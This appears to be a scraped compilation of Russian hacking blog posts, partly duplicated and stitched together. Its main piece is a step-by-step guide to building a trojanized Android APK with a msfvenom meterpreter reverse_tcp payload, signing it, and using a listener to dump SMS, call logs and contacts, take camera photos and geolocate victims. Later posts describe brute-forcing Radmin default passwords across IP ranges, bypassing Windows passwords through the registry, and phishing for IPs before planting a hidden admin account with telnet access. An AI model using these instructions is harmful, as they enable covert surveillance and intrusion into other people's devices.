Взломать компьютер может абсолютно любой человек. Как взломать компьютер через телефон

Как взломать смартфон под управлением Андроид?

Как взломать смартфон?

В статье описывается процесс, с помощью которого хакер может взломать смартфон жертвы, используя набор простых инструментов операционной системы Кали Линукс. И сегодня разберём один из способов того, как злоумышленник может взломать смартфон, находящийся под управлением операционной системы Андроид. Причём благодаря автоматизации некоторых процессов и при должной сноровке этот процесс можно поставить прямо-таки на поток.

Как взломать смартфон: лаборатория хакера.

- Компьютер под управлением Кали Линукс Rolling

- Смартфон под управлением Андроид

- Невнимательный пользователь

Что хакер сможет сделать?

С помощью этого способа злоумышленник получит возможность:

- читать смс

- номера набранных телефонов

- включать камеры устройства и просматривать видео в режиме он-лайн

- определять текущее местоположение с большой точностью (в случае, если жертва использует Wi-Fi для выхода в сеть)

- управлять устройством с помощью shell-команд (копировать, создавать и удалять файлы)

Как взломать смартфон: этапы взлома

Весь процесс разбивается на несколько этапов:

- выбор оригинального приложения-жертвы

- генерация пэйлоуда — декомпиляция двух файлов (созданного пэйлоуда и оригинального приложения .apk) — инжектирование файлов пэйлоуда в приложение — инжектирование специальных возможностей пэйлоуда и необходимых для этого разрешений для полноценной работы метерпретера

- размещение заражённого приложения и удалённая с ним работа

Как видите самый смак лежит во втором, самом объёмном пункте. Дело в том, что всё описанное в нём можно проделать с помощью инструментария Метасплойт единственной командой через msfvenom, а можно — вручную. Она — команда — появится чуть ниже, а пока детали подготовки и объяснение флагов.

Выбираем приложение.

Перед тем, как начать, хакеру необходимо определиться с искомым приложением, которое он будет заражать для последующей «раздачи». Дело здесь не столько в популярности выбираемого, сколько в УЖЕ ИМЕЮЩИХСЯ возможностях и разрешениях этой программы. Давая разрешение на установку программы на свой смартфон, пользователи всё чаще обращают внимание именно на действия, которые приложение будет осуществлять. Согласитесь, если программки для игры в шахматы или читалка кодов ошибок автомобилей будет иметь доступ к настройкам звонков и СМС, а также к камере смартфона, это насторожит любого внимательного пользователя.

Однако такое поведение очень даже характерно для другого рода утилит, в том числе системных. Речь идёт о всякого рода чистильщиках, ремонтных утилитах и, конечно, мобильных браузерах и мессенджерах. Скорее всего, хакер обратит свой взор именно в эту степь. Я для примера возьму набирающий популярность мобильный браузер Mercury (у него есть дурацкая особенность — он сидит в автозагрузке и запускается вместе с включением устройства, а хакеру это только на руку), предварительно скачав его apk модуль установщика. Он называется ilegendsoft.mercury.apk.

Как взломать смартфон: генерация пэйлоуда.

Главная команда, которая и создаст троянский код:

msfvenom -a dalvik --platform android -p android/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=XXXX -x донор.apk -o заражённый.apkТип пэйлоуда. Обычно подбирается один из трёх типов пэйлоуда, которые по своему функционалу, в принципе, схожи. И все они входят в состав инструментария метерпретер из набора Метасплойт. Единственное их отличие — способ соединения с системой хакера. И выбирать будем из маленького списка:

- reverse_tcp

- reverse_https

- reverse_http

IP адрес хакера. Если выбудете тренироваться на виртуальных площадках лаборатории, то есть смысл указать в качестве адреса локальный IP. У меня в статье будут фигурировать оба: локальный и глобальный адреса, так что вам лишь стоит набрать в Google команду what is my ip. IP адрес в локальной сети вам подскажет команда ifconfig. Оба адреса нам понадобятся, советую с этим моментом сразу определиться.

Порт. Выбираем любой, кроме реверсивных (80, например, не прокатит). Для работы в глобальной сети сразу необходимо позаботиться о пробросе портов. В статье о настройке троянской программы Dark Comet я пробросил с этой целью 1555 порт. Им и воспользуюсь в обоих экспериментах. Далее, настраиваем связку роутер — компьютер в опциях dst-nat (в разделе Переадресация портов в службе HTTP добавьте локальный адрес компьютера (из ответа на команду ifconfig в терминале Кали) в формате 192.168.Х.Х — всё зависит от версии вашего роутера):

IP-роутера:1555 -> 192.168.Х.Х:1555

по схеме:

Внешний IP (ХХХ.ХХХ.ХХХ.ХХХ):1555 -> Роутер -> Внутренний (192.168.Х.Х) IP:1555 -> Компьютер_хакера.Донор. Как уже указал, это браузер Меркурий (Mercury) ilegendsoft.mercury.apk.

Заражённый. В качестве имени будет фигурировать именно то имя, которое жертве будет подсовываться в качестве реального. Так что вопрос с наименованием также следует продумать заранее. У меня он называется payload.apk.

Далее. В Кали Линукс для работы нам не хватает одной маленькой библиотечки. Её и скачаем:

apt-get install zipalignИтак, команда создания троянского приложения в моём случае принимает вид, в котором я и запускаю в терминале из директории с оригинальным apk:

msfvenom -a dalvik --platform android -p android/meterpreter/reverse_tcp LHOST=глобальный-IP-адрес LPORT=1555 -x ilegendsoft.mercury.apk -o payload.apkГотово. Результат вы можете увидеть в той же папке:

Чтобы приложение смогло установиться и запуститься, нам нужно задать ему подпись. И сначала сгенерируем хранилище ключей:

keytool -genkey -v -keystore trojan.keystore -alias trojan -keyalg RSA -keysize 2048 -validity 10000Сейчас нам придётся пройти рутиную процедуру по регистрации. Пишите, впрочем, что хотите:

сверху рисунка попались результаты работы пэйлоуда — будущему браузеру присваивались неограниченные права

А теперь и сама подпись (работаем всё в той же папке, применявшиеся ранее имена папок и фалов я выделил жирным):

jarsigner -verbose -keystore trojan.keystore -storepass 123456 -keypass 123456 -digestalg SHA1 -sigalg MD5withRSA payload.apk trojanПодпись присваивается по умолчанию сроком на 10000 дней. Хватит. Тем временем в рабочей папке появился готовый к отсылке файл. Теперь заражённое приложение (кроме имени и чуть пополневшее — ничем от оригинала не отличается) должно оказаться на смартфоне жертвы и установиться.

Как взломать смартфон: работа с троянским приложением.

Антивирус при установке молчит. Установка проходит незаметно, кроме, конечно, предупреждений о непонятно откуда взявшихся непомерных желаниях браузера. Жертва включает браузер и лезет в сеть.

В это время злоумышленник ждёт урожая. Заряжаем Метасплойт (порты в роутере проброшены?):

msfconsole use exploit/multi/handler set PAYLOAD android/meterpreter/reverse_tcp set LHOST 192.168.XXX.XXX set LPORT 1555 runнажмите, чтобы увеличить

Запущена текущая сессия метерпретера. Теперь остаётся вспомнить или изучить основные команды метера и команды shell под Андроид. Что-то можно выудить прямо сейчас. Наберите в строке метерпретера:

helpи вы увидите быстрые команды. Что здесь есть:

Что хоть взломали-то такое:

sysinfoПроверим список sms-сок:

meterpreter > dump_sms [*] Fetching 611 sms messages [*] SMS messages saved to: sms_dump_20170531121028.txtПроверим список звонков ( на выходе вы увидите путь calllog_dump_20170531121133.txt — документ в папке root):

meterpreter > dump_calllog [*] Fetching 500 entries [*] Call log saved to calllog_dump_20170531121133.txtТелефонные номера в книжке:

meterpreter > dump_contacts [*] Fetching 75 contacts into list [*] Contacts list saved to: contacts_dump_20170531122443.txtРутирован ли смартфон:

meterpreter > check_root [*] Device is not rootedСколько есть камер:

meterpreter > webcam_list 1: Back Camera 2: Front CameraФото на память (камеры можно выбирать):

meterpreter > webcam_snap [*] Starting... [+] Got frame [*] Stopped Webcam shot saved to: /root/olutbmJh.jpegЗапишем видео на память:

webcam_streamНа некоторых смартфонах пэйлоуд сам активирует геолокацию, у некоторых пользователей она всегда включена. Проверьте, где он сейчас находится — повезёт-не повезёт (один из моих заражённых смартфонов, работающих через Wi-Fi, определился с точностью до адреса дома):

wlan_geolocateНаконец, для управления смартфоном наберём:

shellЕсть доступ к командной строке Андроида.

Превентивные меры или как не попасться на удочку.

Из написанного понятны слабые места для тех, кто захочет вас отработать.

- приложение должно попасть на смартфон и установиться. А значит, есть смысл не оставлять его где попало без присмотра. Иначе любое ваше любимое приложение будет работать против вас же

- качаем приложения только из двух источников: разработчики и Google Play (там тоже много чего нехорошего замечено, но Google пытается контролировать ситуацию)

- читайте, что собирается делать устанавливаемое приложение. Если требований к доступу очень уж много, стоит отказаться. Бесплатный сыр, знаете ли… он такой.

Успехов вам.

Просмотров: 8 995

Похожее

computer76.ru

Как взломать компьютер, что нужно для взлома компьютера?

Некоторые комментарии заставили обновить запись и написать несколько строк, прошу обратить внимание, прежде чем приступить к чтению самого поста.

- ДЛЯ ОСОБО ОДАРЁННЫХ ЧИТАТЕЛЕЙ!!!!Это статья не даёт пошаговой инструкции «Как взломать компьютер» Это не призыв к ДЕЙСТВИЮ. Тут речь идёт об общих понятиях, о том, что все вещи которые позволяют проникнуть в чужой ПК доступны в сети для ЛЮБОГО. Цель статьи всего лишь попытка донести до каждого читателя, о простоте сие деяния, о том что не надо быть хакерам, может и школьник хакнуть ваш ПК. В конце даны некоторые рекомендации, как защитить свой ПК именно от способа описанного (в общех чертах) в этой статье. ВСЕ!!!

- Просьба: Не пишите мне в ВК с предложениями помочь взломать ПК, я не помогу ни платно ни бесплатно. Если имеете подозрения, что Ваш ПК подвергся взлому, пишите, может помогу, не обещаю, я не всемогущий.

Из заголовка поста я имею ввиду самый прямой смысл! Это именно так: взломать компьютер может совершенно любой человек, и не важно сколько ему лет, какая у него профессия и прочие.Я же сегодня опишу самый простой и в тоже время 100%-нтный способ попасть в чужой компьютер. Который уже давно не работает.

Примечание: Если у Вас в этом деле опыта нет, то рекомендую прочитать пост до конца, Вам будет интересно.Людям, которые уже имеют опыт в данной теме вряд ли будет, что-то интересно из этого поста.

Это не инструкция и не побуждения к действию

Вообще когда я создавал этот блог, я не преследовал мысли писать посты на подобную тему и тем более пошагово описывать действия для взлома чужих компьютеров.

Поэтому я и сказал выше, что именно опишу, а не дам подробной инструкции, как, что пошагово делать, что бы попасть в чужой компьютер.

Кто-то может подумать «Вот сидит сволочь такая и хвастается» нет, это не так, поверти.

ВАЖНО: По понятным причинам — Я расскажу про способ, который уже устарел, НО ДО СИХ ПОР им можно пользоваться (Как это не странно) и успешно взламывать чужие компьютеры.

Цель поста: просто донести до читателя, как это было легко и просто в виде рассказа, именно из своего опыта, а не с чьих-то слов!!!

Начало!

Так же, сама фраза «Взломать компьютер» в этом посте совершенно не уместна! И знаете почему? А вот почему.В двух словах: На мой взгляд, реальный взлом удалённой системы – это когда человек просто садится, берёт пива, пиццу и начинает работать. Начинает искать уязвимые места в системы и после их обнаружения пишет под них Exploit-ы и прочие деструктивные программы.Это и есть действительно настоящий взлом и это нихрена не легко – это очень тяжело и требует много знаний…

Так как я не чего не искал эксплойты не писал, я считаю фразу «Взломать компьютер» не уместной. А просто «Баловство», «Хулиганство» как Вам больше нравится.

Но, раз в народе так повелось, если залез в чужой комп, значит взломал, поэтому и дал такой заголовок посту…

Получается я не взламывал компьютеры, я просто получал неправомерный доступ к удалённой системе. На деле это был мой домашний компьютеры, в роли «Удалённой жертвы»

А 90% всей работы за меня сделали другие люди, которые написали программы, с помощью которых я и получал доступ к чужим компьютерам.Именно получал, а не взламывал!!!

В этом вся ПРОСТОТА получения доступа к удалённому компьютеру.Вот в этом то и есть весь прикол. Все сделано, все написано реально умными ребятами. Мало того, что в интернете много статей по теме, там же много совершенно бесплатных и нужных для этих дел программ.

Что нужно? Не чего сложного, просто скачать нужные программы и научится ими пользоваться и ВСЕ!!! А учится ими пользоваться проще простого!

В интернете даже видеокурс есть «Этичный хакинг и тестирование на проникновение» совершенно в свободном доступе.

Как все было. Получения доступа.



Узнав про то, что нужно делать, и опять же – Это легко, так как в инете все есть, все в свободном доступе! Можно пойти в интернет, скачать сканер портов, например «vnc scanner gui»

Разыскать списки диапазонов IP адресов всея Руси и её регионов, и это тоже совершенно просто!!!

Дыра заключалось в порту «4899» (Я об этом ещё скажу пару слов) можно взять эти списки IP адресов, просканировал на 4899 порт и получил внушительное количество ИПов с открытым 4899 портом.



Теперь дело оставалось за малым. Нужно было скормить полученные адреса после скана программе вот с таким интересным и осмысливающим названием «Lamescan»

Ну а роль этой проги заключалось в банальном подборе пароля и логина, которые можно было выдумать самому или взять в интернете самые часто используемые пользователями.



И если она находила совпадения, а находила она их вообще всегда, то может получиться примерно такой список.

На последок!

Как Вы уже заметили, сложного не чего нет, согласны? Это может сделать любой ребёнок.Совет: Следите, что бы не было запущенного процесса «r_server.exe» если таковой имеется, срочно убивайте его и удаляйте файл (r_server.exe) из папки «system32» (НО! Если вы намеренно не пользуетесь программой Radmin).

Radmin – Эта программа для удалённого управления компьютером. Она коммерческая! Radmin.ru

Дело в том, что умельцы взяли компоненты от оригинального радмина, сам сервер (r_server.exe) и ещё пару DLL нужных для работы и собрали «Скрытый Radmin» получилось, что Radmin сидит в системе и пользователь даже не догадывается до этого!

Таких зараженных компьютеров было много и к некоторым из них удавалось подобрать пароль используя «Lamescan»

Сам же сервер радмина висел на порту 4899 именно поэтому и нужно было сканировать на этот порт.

Были ситуации, когда люди в своих целях пользовались «Radmin-ом» но в версии программы 2.0 или 2.2 точно не вспомню, на серверной части программы по умолчанию стоял пароль «12345678» или «1234567» многие пользователи просто не меняли его и по этой причине появились тысячи уязвимых компьютеров.

Оставалось просканировать диапазон IP адресов и проверить каждый адрес с открытым портом 4899 подходит или нет стандартный пароль. Как правило стандартные пароли подходили и очень очень часто!

winkomp.ru

Как взломать компьютер - инструкция от хаккера

Июл 13 2014

Рад приветствовать Вас! Из заголовка поста я имею ввиду самый прямой смысл! Это именно так: взломать компьютер может совершенно любой человек, и не важно сколько ему лет, какая у него профессия и прочие. Я же сегодня опишу самый простой и в тоже время 100%-нтный способ попасть в чужой компьютер.

На этом примере и будет ясно, что взламывать чужие компы – может каждый. Как бы это печально не звучало, но факт остаётся фактом.

Примечание: Если у Вас в этом деле опыта нет, то рекомендую прочитать пост до конца. Людям, которые уже имеют опыт в данной теме вряд ли будет, что-то интересно из этого поста.

Это не инструкция и не побуждения к действию. Вообще когда я создавал этот блог, я не преследовал мысли писать посты на подобную тему и тем более пошагово описывать действия для взлома чужих компьютеров.

Поэтому я и сказал выше, что именно опишу, а не дам подробной инструкции, как, что пошагово делать, что бы попасть в чужой компьютер.

ЭТО просто мой рассказ! Рассказ о том, как мне самому ещё несколько лет назад удавалось получить доступ и полный контроль над чужими компьютерами, которых только за одну ночь можно было на взламывать пол сотни. Мой рекорд за ночь около 80-десяти компов!

Кто-то может подумать «Вот сидит сволочь такая и хвастается» нет, это не так, поверти.

ВАЖНО: По понятным причинам – Я расскажу про способ, который уже устарел, НО ДО СИХ ПОР им можно пользоваться (Как это не странно) и успешно взламывать чужие компьютеры.

Цель поста: просто донести до читателя, как это было легко и просто в виде рассказа, именно из своего опыта, а не с чьих-то слов!!!

С чего все начиналось или как я узнал про взлом компьютеров

Я не буду рассказывать, зачем я это делал, для чего и зачем мне это надо было. Так как, считаю, что это не особо интересно…

Так же, сама фраза «Взломать компьютер» в этом посте совершенно не уместна! И знаете почему? А вот почему.

В двух словах: На мой взгляд, реальный взлом удалённой системы – это когда человек просто садится, берёт пива, пиццу и начинает работать.

Начинает искать уязвимые места в системы и после их обнаружения пишет под них Exploit-ы и прочие деструктивные программы.Это и есть действительно настоящий взлом и это нихрена не легко – это очень тяжело и требует много знаний…

Так как я не чего не искал эксплойты не писал, я считаю фразу «Взломать компьютер» не уместной. А просто «Баловство», «Хулиганство» как Вам больше нравится.

Но, раз в народе так повелось, если залез в чужой комп, значит взломал, поэтому и дал такой заголовок посту…

Получается я не взламывал компьютеры, я просто получал неправомерный доступ к удалённой системе.

А 90% всей работы за меня сделали другие люди, которые написали программы, с помощью которых я и получал доступ к чужим компьютерам. Именно получал, а не взламывал!!!

В этом вся ПРОСТОТА получения доступа к удалённому компьютеру.

Вот в этом то и есть весь прикол. Все сделано, все написано реально умными ребятами. Мало того, что в интернете много статей по теме, там же много совершенно бесплатных и нужных для этих дел программ.

Что нужно? Не чего сложного, просто скачать нужные программы и научится ими пользоваться и ВСЕ!!! А учится ими пользоваться проще простого!

В интернете даже видеокурс есть «Этичный хакинг и тестирование на проникновение» совершенно в свободном доступе.

Как все было. Получения доступа

Узнав про то, что нужно делать, и опять же – Это легко. Я приступил к делу.

Пошел в интернет, скачал сканер портов, мне тогда понравился «vnc scanner gui»

Разыскал списки диапазонов IP адресов всея Руси и её регионов, и это оказалось совершенно просто!!!

Дыра заключалось в порту «4899» (Я об этом ещё скажу пару слов) взял я эти списки IP адресов, просканировал на 4899 порт и получил внушительное количество ИПов с открытым 4899 портом.

Теперь дело оставалось за малым. Нужно было скормить полученные адреса после скана программе вот с таким интересным и осмысливающим названием «Lamescan»

Ну а роль этой проги заключалось в банальном подборе пароля и логина, которые можно было выдумать самому или взять в интернете самые часто используемые пользователями.

И если она находила совпадения, а находила она их вообще всегда, то получался такой список.

«У меня даже остался старый список подобранных паролей!»

Заключение

Как Вы уже заметили, сложного не чего нет, согласны? Это может сделать любой ребёнок. У меня в ту ночь подобралось около 80-ти компьютеров. Будь я не адекватным идиотом, сколько бед я мог бы принести хозяевам этих компьютеров?

Данный вариант проникновения в чужой компьютер ДО СИХ ПОР остаётся Актуальным!!!

Совет: Следите, что бы не было запущенного процесса «r_server.exe» если таковой имеется, срочно убивайте его и удаляйте файл (r_server.exe) из папки «system32» (НО! Если вы намеренно не пользуетесь программой Radmin).

Radmin – это программа для удалённого управления компьютером. Она коммерческая! Radmin.ru

Дело в том, что умельцы взяли компоненты от оригинального радмина, сам сервер (r_server.exe) и ещё пару DLL нужных для работы и собрали «Скрытый Radmin» получилось, что Radmin сидит в системе и пользователь даже не догадывается до этого!

Таких зараженных компьютеров было много и к некоторым из них удавалось подобрать пароль используя «Lamescan»

Сам же сервер радмина висел на порту 4899 именно поэтому и нужно было сканировать на этот порт.

Были ситуации, когда люди в своих целях пользовались «Radmin-ом» но в версии программы 2.0 или 2.2 точно не вспомню, на серверной части программы по умолчанию стоял пароль «12345678» или «1234567» многие пользователи просто не меняли его и по этой причине появились тысячи уязвимых компьютеров.

Оставалось просканировать диапазон IP адресов и проверить каждый адрес с открытым портом 4899 подходит или нет стандартный пароль.

Как правило стандартные пароли подходили и очень очень часто!

Похожие записи из раздела

kompiklava.ru

Секреты хакера. Как взломать пароль на компьютере под локальным администратором

Что такое пароль windows и как его снять? Это понятие безопасности было впервые введено в xp, и с тех пор его концепция практически не изменилась.

Итак, говоря попроще, паролем является набор символов, который представляет вас компьютеру как конкретного пользователя системы. То есть вы – это пользователь системы, и перед вашей персонификацией windows xp может запросить у вас пароль.

Иногда нужно узнать, как взломать пароль на компьютере, если утерян доступ к личным данным.

Кто придумывает пароль для системы windows.

Пароль – это ключ доступа к своему рабочему столу и профилю. Каждый пользователь сам придумывает для себя пароль, если обладает правами администратора, либо контроль за пользовательскими «ключами» осуществляет системный администратор.

Где хранится и как взломать пароль администратора на компьютере.

Он хранится в специальной базе данных – реестре windows. Каждый раз при запуске система сверяет введенный набор символов с данными из реестра. Если они совпадают, операционная система производит инициализацию и вход от имени конкретного пользователя. Если не совпадают – windows просит повторить попытку ввода пароля.

Также администратор может создать такие настройки, что при неправильном вводе «ключа» определенное количество раз, система блокирует пользовательский аккаунт до последующих действий уполномоченного администрировать.

А теперь о том, как взломать пароль на компьютере windows 7 и xp, подробнее:

- Если нужно снять пароль для пользователя с ограниченными правами доступа, для начала задействуйте опцию «Безопасный системный вход». Для этого используйте управляющий компонент «пользовательские учетные записи», который можно вызвать через панель управления.

- Войдите в систему посредством встроенной учетной записи администратора. То есть в качестве логина необходимо вписать administrator или то же самое по-русски. Пароль, если известен, также нужно ввести. Обычно же ввод набора символов не требуется и достаточно нажать «Enter», чтобы авторизоваться в системе.

- Допустим, вход осуществлен. Как взломать пароль на компьютере, используя средства windows? Нужно начать работу с кнопки меню «Пуск».

- Через «панельное управление» нужно активизировать пункт «учетные записи». Так называется эта опция в windows xp.

- В списке пользователей выберите ту запись, для которой требуется редактирование параметров.

- Отредактируйте или удалите пароль. Подтвердите выполнение задачи, активизировав кнопку «снять пароль».

- Если требуется изменить пароль администратора, а вы его забыли, решить проблему поможет реанимационный компакт-диск с набором ПО для подобных задач.

- Для windows 7 в меню диска-реаниматора требуется выбрать редактируемую копию операционной системы и перейти на «восстановление системы».

- После выбора этого пункта в диалоговых настройках окна «восстановление» выбираем «строка команд». Это опять-таки касается седьмой версии windows.

- Так как взломать пароль на компьютере без доступа к реестру невозможно, вводим в окно команд «regedit». Подтверждаем запуск программы для редактирования реестра (клавиша Ввод).

- Отыскиваем раздел HKEY_LOCAL_MACHINE. В меню файла выбираем опцию «загрузка куста». Затем открываем подраздел HKEY_LOCAL_MACHINE\888\Setup. Нам нужно значение отредактировать поле ключа CmdLine, открыть его можно двойным щелком.

- В поле параметра впишите cmd.exe. Сохраняем изменения – жмем Ок.

- Ориентируемся на следующий ключ SetupType, для него вписываем значение 2.

- Сохраняем изменения для подраздела 888 (действия для windows 7). Указываем «файл-выгрузка куста» и делаем перезапуск ПК.

- Зайдите как обычно в систему и в командном поле введите net user логин новый_пароль. Вопрос, как взломать пароль на компьютере для windows 7, решен.

Самый простой способ сбросить пароль

Перед тем как появится приглашение ввести пароль, на клавиатуре последовательно нажмите Ctrl+Alt+Del (ctrl+shift+esc) и аппаратный перезапуск Reset. При этом должен произойти сброс пароля, а windows будет грузиться безо всяких окон для ввода персонального ключа.

fb.ru

Как взломать компьютер через email

1.) Предисловие.

Для того чтобы пользоваться этим методом, надо определиться, нужно ли это Вам в реальности, или Вам хочется просто развлечь себя и доказать, что Вы — лучший(ая). Последнее было для меня стимулом для того чтобы все это проделывать, но теперь я многое понял, а главное — понял то, что взлом не должен проводится чтобы доказать окружающим тебя людям, что ты \»кулхацкер\». Каким я себя не считаю. Многому надо научиться, и после практики, если все получилось, на мой взгляд, не надо от нечего делать взламывать чужие компьютеры. Итак, надеюсь с целью все определились, перейдем к действию?

========================2.) Узнаем IP.

Надеюсь ни для кого не секрет, что без IP, мы не сможем найти нужный нам компьютер, и следовательно — провести взлом. Так как же его узнать? (многие задаются этим вопросом и часто пишут мне на аську). Очень просто, нам потребуеются прямые руки, немного фантазии и онлайн сниффер.Многие используют сниффер для увода cookies (куков, печенек, сессии — кому как нравится). Но в нашем случае, cookies нас не интересуют. Мы идем сюда и регистрируемся, если раньше этого не делали.

http://hacker-pro.net/sniffer/

Отлично. Пол дела сделанно. Теперь идем в \»настройки\», при необходимости загружаем свое изображение. И нам дается ссылка на сниффер, с редиректом (перенаправлением) на нашу картинку. Не забудьте поставить галочку на \»записывать IP в лог\». Надеюсь поняли о чем я? Нет?! Тогда читайте.Смысл в том, чтобы дать эту ссылку своей \»жертве\», но только со ссылкой cпрятанной в слове (изучаем html), а если в лом, то просто берете:

Здесь пишите любой текст, или одно слово

Пишите какой-нибудь текст (включайте фантазию). Возьмеме самое простое:

===========Здравствуйте! На Ваш E-mail адрес была отправленна открытка, чтобы посмотреть ее, нажмите сюда===========

Это было самое легкое, советую придумать что-то более оригинальней. Всю эту муть отправляете жертве. При желании можно использовать сервисы анонимной отправки почты, или залить php скрипт, и самому сделать такой сервис. Можете использовать мой, но я могу его в любой момент отключить:

http://mqil.su/message/

Все, осталось жертве ПЕРЕЙТИ \»посмотреть картинку\», как IP палится в логе.Не надо ничего никуда вводить, как в случае с фейком. В итоге все довольны, он (она), получила свою открытку, а Вы IP.

=======================3.) Пользуемся разными прогами (анализ полученных данных)

Теперь, у нас есть главное, без чего была бы невозможна дальнейшая работа. Дальнейшие действия — проверить хост (компьютер) на наличие уязвимостей — открытых портов. Я для этих целей пользуюсь сканером [XSpider 7.5], Вы можете использовать любой другой, на Ваш вкус. Но лучше всего использовать несколько сканеров, что не покажет один — покажет другой.

Сразу качаем себе XSpider 7.5

Обновлять не рекомендую, так как версия крякнутая, и полностью рабочая.

Теперь когда Вы скачали его, необходимо его настроить — создать новый профиль. Кто-то на сайте описывал настройку профиля, но чтобы Вам не приходилось искать статью, я Вам опишу настройку.

Открываете сканер>>>Профиль>>>Новый…>>>Комментарий (пишите что хотите)>>>Идете на вкладку \»Сканер Портов\», и внизу рядом с надписью \»default.prt\» давите […]>>>Выйдет окошко, давите \»новый\»>>>Пустой>>>В комментах пишите что угодно>>>внизу увидеть \»добавить порты\» и пишите \»4899\» и \»3389\»>>>Сохранить как \»4899\».>>>Дольше выходите обратно на вкладки, и снимаете отовсюду галки.

Точно также создаете еще 1 профиль, только порт 23. Все.

Теперь вбиваете IP своей жертвы, в поле \»добавить хост\» и начинаете сканировать. Если вдруг открытым оказался один из портов 4899 — Radmin, 23 — telnet, 3389 — Remote Desktop (удаленный рабочий стол) — пробуете законнектиться (подключиться). Пароль по дефолту 12345678, об этом уже писалось. Самое лучшее (для меня), когда открыт 4899 порт (Radmin). Подключились? Радуйтсь!Дальше можете делать все что Вашей душе угодно. Дальше читать не обязательно.

но чтобы не палиться, рекомендую Вам убрать иконку в трее (рядом с часиками), и создать нового пользователя, с правами администратора. (об этом между прочим тоже писалось раньше) — не буду писать, а то статья очень большая получится.

Remote Desktop входит в стандартную комплектацию Windows.RAdmin Viewer можете скачать

В нем же есть и telnetP>SRAdmin тоже входит в стандартную комплектацию.

Если не получилось подключиться, не отчаиваемся, читаем дальше.

=============================4.) Если анализ ничего не дал?

Если он ничего не дал, то можно своими усилиями помочь себе. Делается это просто, серверная часть устанавливается на удаленный компьютер/открывается нужный порт с нужным логином и паролем. Конечно, но как установить/открыть, если компьютер далеко???

— А для чего интернет?? WWW — World Wide Web — ВСЕМИРНАЯ паутина.Через интернет тоже можно установить программу на чужой компьютер/или открыть доступ к уже существующему.Radmin если что, тоже идет в стандартной комплектации Windows. А установить, что это действительно Windows, можно тем же сканером. Значит — нам остается только открыть доступ к этому сервису (23). Об этом до нас тоже позаботились, и написали вот такой *.txt файл, который в последствии переименовывается в *.bat.Затем создается еще один файл, файл конфигурации реестра, который скрывает нового пользователя с глаз, и его не видно в окне приветствия.

содержимое *.bat файла

Скрытый текст:

Этим файлом Вы создаете нового пользователя с именем restot и паролем 12345678импортируете в реестр настройки, которые скроют Ваше имя в окне приветствия.открываете 972 порт, и активируете телнет через него.

Записывается без плюсиков в блокнот, потом меняется расширение на *.bat

теперь содержимое файла conf.reg

Скрытый текст:

В последней строке, в кавычках, пишите имя, которое указали в *.bat файле.также записываете в блокнот, а потом меняете расширение на *.reg

сохраняете все это в одной папке, можно просто заархивировать оба файла в один архив, а можно поступить умнее, скомпилировать файл *.bat в файл *.exe, и также добавить в архив поменяв иконку, об этом читайте в статьях на портале. После того как жертва запустит батник, можно будет коннектиться к 972 порту, или к любому другому, главное чтобы не был занят…

затем можно установить то что нужно через службу Telnet, и более комфортно управлять удаленной машиной.==========================5.) Краткая теориия|||==========================

находите жертву >>> узнаете ip >>> проверяете на наличие открытых портов >>> открываете порты (если открытых не было) >>> устанавливаете через telnet то что нужно для удобство >>> осуществляете свой злобный план..=================================

1.) Предисловие.

Для того чтобы пользоваться этим методом, надо определиться, нужно ли это Вам в реальности, или Вам хочется просто развлечь себя и доказать, что Вы — лучший(ая). Последнее было для меня стимулом для того чтобы все это проделывать, но теперь я многое понял, а главное — понял то, что взлом не должен проводится чтобы доказать окружающим тебя людям, что ты \»кулхацкер\». Каким я себя не считаю. Многому надо научиться, и после практики, если все получилось, на мой взгляд, не надо от нечего делать взламывать чужие компьютеры. Итак, надеюсь с целью все определились, перейдем к действию?

===================2.) Узнаем IP.

Надеюсь ни для кого не секрет, что без IP, мы не сможем найти нужный нам компьютер, и следовательно — провести взлом. Так как же его узнать? (многие задаются этим вопросом и часто пишут мне на аську). Очень просто, нам потребуеются прямые руки, немного фантазии и онлайн сниффер.Многие используют сниффер для увода cookies (куков, печенек, сессии — кому как нравится). Но в нашем случае, cookies нас не интересуют. Мы идем сюда и регистрируемся, если раньше этого не делали.

http://hacker-pro.net/sniffer/

Отлично. Пол дела сделанно. Теперь идем в \»настройки\», при необходимости загружаем свое изображение. И нам дается ссылка на сниффер, с редиректом (перенаправлением) на нашу картинку. Не забудьте поставить галочку на \»записывать IP в лог\». Надеюсь поняли о чем я? Нет?! Тогда читайте.Смысл в том, чтобы дать эту ссылку своей \»жертве\», но только со ссылкой cпрятанной в слове (изучаем html), а если в лом, то просто берете:

Здесь пишите любой текст, или одно слово

Пишите какой-нибудь текст (включайте фантазию). Возьмеме самое простое:

===========Здравствуйте! На Ваш E-mail адрес была отправленна открытка, чтобы посмотреть ее, нажмите сюда===========

Это было самое легкое, советую придумать что-то более оригинальней. Всю эту муть отправляете жертве. При желании можно использовать сервисы анонимной отправки почты, или залить php скрипт, и самому сделать такой сервис. Можете использовать мой, но я могу его в любой момент отключить:

http://mqil.su/message/

Все, осталось жертве ПЕРЕЙТИ \»посмотреть картинку\», как IP палится в логе.Не надо ничего никуда вводить, как в случае с фейком. В итоге все довольны, он (она), получила свою открытку, а Вы IP.

